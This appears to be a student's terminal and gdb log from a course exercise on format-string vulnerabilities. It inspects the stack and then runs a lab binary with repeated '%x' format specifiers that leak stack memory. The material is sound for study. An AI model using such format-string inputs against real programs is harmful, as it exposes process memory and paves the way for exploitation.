 (gdb) x/8xw $esp
0xffffd350: 0xffffd5d2 0x080484b0 0x00000000 0xf7e20a63
0xffffd360: 0x00000002 0xffffd3f4 0xffffd400 0xf7feb7da
(gdb) x/1s 0xffffd5d2
0xffffd5d2: "%x"
(gdb) x/1s 0x080484b0
0x80484b0: "I'm Viewing the Stack \n"
(gdb) x/20xw $esp
0xffffd350: 0xffffd5d2 0x080484b0 0x00000000 0xf7e20a63
0xffffd360: 0x00000002 0xffffd3f4 0xffffd400 0xf7feb7da
0xffffd370: 0x00000002 0xffffd3f4 0xffffd394 0x080496b0
0xffffd380: 0x080481fc 0xf7fad000 0x00000000 0x00000000
0xffffd390: 0x00000000 0xe0e0d1fb 0xdb5255eb 0x00000000
(gdb) q
A debugging session is active.
Inferior 1 [process 2583] will be killed.
Quit anyway? (y or n) y
root@H3M4:/home/sr1k4n7h/Documents/MSIT-SPECIALIZATION/3.MALWARE/WEEK 1/MODULE 4 - FORMAT STRING/SUBMISSIONS# ./ex5 "0x08%x 0x08%x 0x08%x 0x08%x 0x08%
x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x "
root@H3M4:/home/sr1k4n7h/Documents/MSIT-SPECIALIZATION/3.MALWARE/WEEK 1/MODULE 4 - FORMAT STRING/SUBMISSIONS# ./ex5 "0x08%x 0x08%x 0x08%x 0x08%x 0x08%
x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x 0x08%x "
0x0880484b0 0x080 0x08f754da63 0x082 0x08ffdf85d4 0x08ffdf85e0 0x08f77187da 0x082 0x08ffdf85d4 0x08ffdf8574 0x0880496b0 0x0880481fc 0x08f76da000 0x080
root@H3M4:/home/sr1k4n7h/Documents/MSIT-SPECIALIZATION/3.MALWARE/WEEK 1/MODULE 4 - FORMAT STRING/SUBMISSIONS#